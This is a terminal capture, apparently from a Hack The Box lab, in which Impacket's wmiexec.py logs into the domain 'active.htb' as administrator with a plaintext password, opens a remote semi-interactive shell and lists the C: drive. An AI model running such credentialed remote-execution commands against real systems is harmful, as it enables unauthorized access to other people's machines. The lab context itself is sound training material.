 ┌─[✗]─[root@htb-vhqqst3lbi]─[/home/publicg24]
└──╼ #wmiexec.py active.htb/administrator:Ticketmaster1968@10.129.89.194
Impacket v0.13.0.dev0+20250130.104306.0f4b866 - Copyright Fortra, LLC and its affiliated companies

[*] SMBv2.1 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>ls
'ls' is not recognized as an internal or external command,
operable program or batch file.

C:\>dir
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute wmiexec.py again with -codec and the corresponding codec
 Volume in drive C has no label.
 Volume Serial Number is 15BB-D59C

 Directory of C:\

14/07/2009  06:20 ��    <DIR>          PerfLogs
12/01/2022  04:11 ��    <DIR>          Program Files
21/01/2021  07:49 ��    <DIR>          Program Files (x86)
21/07/2018  05:39 ��    <DIR>          Users
16/05/2025  10:14 ��    <DIR>          Windows
               0 File(s)              0 bytes
               5 Dir(s)   1.142.288.384 bytes free

C:\>